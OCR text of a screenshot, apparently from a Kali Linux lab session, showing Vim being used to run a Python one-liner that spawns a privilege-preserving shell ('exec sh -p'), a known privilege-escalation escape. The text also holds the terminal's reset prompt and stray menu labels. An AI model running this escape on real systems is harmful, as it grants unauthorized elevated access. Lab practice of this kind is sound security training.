 1 2 3 4
kali@kal
File Actions Edit View Help
::py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")
~
~
Trash
~
~
~ VIM - Vi IMproved
~
~ version 8.0.1453
~ by Bram Moolenaar et al.
~ File System Modified by pkg-vim-maintainers@lists.alioth.debian.org
~ Vim is open source and freely distributable
~
~ Sponsor Vim development!
~ type :help sponsor<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ Home type :help version8<Enter> for version info
~
~
~
~
~
reset: unknown terminal type unknown "sh", "-pc", "reset; exec sh -p")
Terminal type? xterm